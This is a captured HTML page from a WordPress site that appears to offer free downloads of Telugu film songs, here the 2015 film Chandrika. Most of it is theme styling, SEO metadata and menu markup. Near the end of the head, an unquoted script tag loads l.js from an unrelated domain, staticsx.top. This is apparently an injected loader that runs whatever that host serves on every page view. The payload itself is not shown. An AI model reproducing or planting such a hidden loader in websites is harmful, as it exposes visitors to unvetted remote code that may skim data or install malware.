

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/chandrika-songs-downloadds/
body_size: 9510
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Chandrika 2015 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Chandrika Songs Download, Chandrika Songs Free Download, Chandrika Naa Songs, Chandrika Mp3 Download, Chandrika Film Songs Download, Chandrika Movie Songs, Download Chandrika Songs, Chandrika 2015 Movie Song, Chandrika Audio Song, Chandrika Songs Downloading, Chandrika Film All Songs, Chandrika HQ Song Download." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/chandrika-songs-downloadds/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Chandrika 2015 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Chandrika Songs Download, Chandrika Songs Free Download, Chandrika Naa Songs, Chandrika Mp3 Download, Chandrika Film Songs Download, Chandrika Movie Songs, Download Chandrika Songs, Chandrika 2015 Movie Song, Chandrika Audio Song, Chandrika Songs Downloading, Chandrika Film All Songs, Chandrika HQ Song Download." />
		<meta property="og:url" content="https://naasongs.me/chandrika-songs-downloadds/" />
		<meta property="article:published_time" content="2017-03-29T14:23:55+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:55:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Chandrika 2015 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Chandrika Songs Download, Chandrika Songs Free Download, Chandrika Naa Songs, Chandrika Mp3 Download, Chandrika Film Songs Download, Chandrika Movie Songs, Download Chandrika Songs, Chandrika 2015 Movie Song, Chandrika Audio Song, Chandrika Songs Downloading, Chandrika Film All Songs, Chandrika HQ Song Download." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/chandrika-songs-downloadds\/#blogposting","name":"Chandrika 2015 Telugu Mp3 Songs Free Download Naa songs","headline":"Chandrika","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Chandrika.jpg","width":250,"height":250},"datePublished":"2017-03-29T14:23:55+06:00","dateModified":"2023-05-20T16:55:43+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/chandrika-songs-downloadds\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/chandrika-songs-downloadds\/#webpage"},"articleSection":"2015 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/chandrika-songs-downloadds\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/chandrika-songs-downloadds\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/chandrika-songs-downloadds\/#listItem","position":2,"name":"Chandrika","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/chandrika-songs-downloadds\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/chandrika-songs-downloadds\/#webpage","url":"https:\/\/naasongs.me\/chandrika-songs-downloadds\/","name":"Chandrika 2015 Telugu Mp3 Songs Free Download Naa songs","description":"Chandrika Songs Download, Chandrika Songs Free Download, Chandrika Naa Songs, Chandrika Mp3 Download, Chandrika Film Songs Download, Chandrika Movie Songs, Download Chandrika Songs, Chandrika 2015 Movie Song, Chandrika Audio Song, Chandrika Songs Downloading, Chandrika Film All Songs, Chandrika HQ Song Download.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/chandrika-songs-downloadds\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Chandrika.jpg","@id":"https:\/\/naasongs.me\/chandrika-songs-downloadds\/#mainImage","width":250,"height":250},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/chandrika-songs-downloadds\/#mainImage"},"datePublished":"2017-03-29T14:23:55+06:00","dateModified":"2023-05-20T16:55:43+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Chandrika Comments Feed" href="https://naasongs.me/chandrika-songs-downloadds/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/5073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=5073' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fchandrika-songs-downloadds%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fchandrika-songs-downloadds%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"3e3355a351","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"3e3355a351","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5073};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8074252fc7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-5073 single-format-standard chandrika-songs-downloadds global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
